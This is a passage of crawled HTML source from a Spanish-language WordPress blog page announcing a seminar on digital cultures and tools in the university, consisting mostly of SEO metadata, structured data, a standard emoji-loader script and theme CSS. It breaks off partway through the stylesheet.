

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estebanromero.com/seminarios/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/
body_size: 148711
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seminario sobre culturas y herramientas digitales en la universidad - Esteban Romero Frías</title>
	<link rel="canonical" href="https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seminario sobre culturas y herramientas digitales en la universidad - Esteban Romero Frías" />
	<meta property="og:description" content="El presente artículo recoge la estructura de un seminario de 10 horas con el título &#8216;Entornos Personales de Aprendizaje: incorporando la cultura digital al trabajo académico&#8217;. Sesión 1: Culturas digitales en la universidad (1 hora) 1) Culturas digitales en la universidad, una visión del digital scholarship. 2) Aprendizajes y culturas digitales: se expondrán algunas de [&hellip;]" />
	<meta property="og:url" content="https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/" />
	<meta property="og:site_name" content="Esteban Romero Frías" />
	<meta property="article:published_time" content="2014-05-13T19:12:42+00:00" />
	<meta property="article:modified_time" content="2023-08-09T23:00:48+00:00" />
	<meta property="og:image" content="https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Esteban" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Esteban" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#article","isPartOf":{"@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/"},"author":{"name":"Esteban","@id":"https://estebanromero.com/#/schema/person/47d65fdf45d929351cae4d26516c218f"},"headline":"Seminario sobre culturas y herramientas digitales en la universidad","datePublished":"2014-05-13T19:12:42+00:00","dateModified":"2023-08-09T23:00:48+00:00","mainEntityOfPage":{"@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/"},"wordCount":827,"commentCount":0,"publisher":{"@id":"https://estebanromero.com/#organization"},"image":{"@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#primaryimage"},"thumbnailUrl":"https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png","keywords":["culturas digitales","herramientas","seminario"],"articleSection":["Actividades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#respond"]}]},{"@type":"WebPage","@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/","url":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/","name":"Seminario sobre culturas y herramientas digitales en la universidad - Esteban Romero Frías","isPartOf":{"@id":"https://estebanromero.com/#website"},"primaryImageOfPage":{"@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#primaryimage"},"image":{"@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#primaryimage"},"thumbnailUrl":"https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png","datePublished":"2014-05-13T19:12:42+00:00","dateModified":"2023-08-09T23:00:48+00:00","breadcrumb":{"@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#primaryimage","url":"https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png","contentUrl":"https://estebanromero.com/wp-content/uploads/2022/04/PLE-ERF.png","width":761,"height":566},{"@type":"BreadcrumbList","@id":"https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estebanromero.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://estebanromero.com/blog/"},{"@type":"ListItem","position":3,"name":"Seminario sobre culturas y herramientas digitales en la universidad"}]},{"@type":"WebSite","@id":"https://estebanromero.com/#website","url":"https://estebanromero.com/","name":"Esteban Romero Frías","description":"Experto en aprendizaje, innovación y estrategia digitales","publisher":{"@id":"https://estebanromero.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estebanromero.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://estebanromero.com/#organization","name":"Esteban Romero Frías","url":"https://estebanromero.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://estebanromero.com/#/schema/logo/image/","url":"https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban.jpg","contentUrl":"https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban.jpg","width":180,"height":180,"caption":"Esteban Romero Frías"},"image":{"@id":"https://estebanromero.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://estebanromero.com/#/schema/person/47d65fdf45d929351cae4d26516c218f","name":"Esteban","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://estebanromero.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93f847398017613ff1cfd57b40c00e73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93f847398017613ff1cfd57b40c00e73?s=96&d=mm&r=g","caption":"Esteban"},"url":"https://estebanromero.com/author/eromerofriasgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Esteban Romero Frías &raquo; Feed" href="https://estebanromero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esteban Romero Frías &raquo; Feed de los comentarios" href="https://estebanromero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esteban Romero Frías &raquo; Comentario Seminario sobre culturas y herramientas digitales en la universidad del feed" href="https://estebanromero.com/actividades/seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estebanromero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://estebanromero.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:#cf1d46;}a:hover,a:focus{color:#828282;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:48px;font-size:3.2rem;font-weight:500;font-family:'Lora',serif;line-height:1.4em;}h2,.entry-content h2{font-size:27px;font-size:1.8rem;font-weight:500;font-family:'Lora',serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.6rem;font-weight:700;font-family:'Lato',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#cf1d46;background-color:#cf1d46;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#cf1d46;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#cf1d46;background-color:#cf1d46;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#cf1d46;border-color:#cf1d46;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#cf1d46;}.entry-meta,.entry-meta *{line-height:1.45;color:#cf1d46;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#828282;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#cf1d46;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#cf1d46;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#cf1d46;border-color:#cf1d46;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#cf1d46;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#000000;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#cf1d46;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;color:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar 